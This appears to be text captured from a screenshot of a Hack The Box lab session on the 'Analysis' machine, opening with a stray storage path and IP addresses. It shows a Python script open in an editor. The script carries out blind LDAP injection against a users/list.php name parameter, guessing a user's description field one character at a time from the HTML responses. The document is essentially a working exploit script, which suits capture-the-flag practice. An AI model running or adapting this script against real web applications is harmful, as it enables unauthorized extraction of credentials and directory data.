 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
19
20 main_url = 'http://internal.analysis.htb/users/list.php?name='
21 characters = string.ascii_lowercase + string.ascii_uppercase + string.digits + '.*&$%@#'
22
23 def ldapInjection():
24
25     p1 = log.progress("Ldap Injection")
26     p1.status("Starting Ldap Injection")
27
28     time.sleep(2)
29
30     p2 = log.progress("Description")
31
32     description = ""
33
34     for position in range(30):
35         for character in characters:
36             p1.status(main_url + f"technician)(description={description}{character}*")
37             r = requests.get(main_url + f"technician)(description={description}{character}*")
38             username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
39
40             if "technician" in username:
41                 description += character
42                 p2.status(character)
43                 break
44
45 if __name__ == '__main__':
46
47     ldapInjection()
NORMAL ldap_injection.py
VPN nvim ldap_injection.py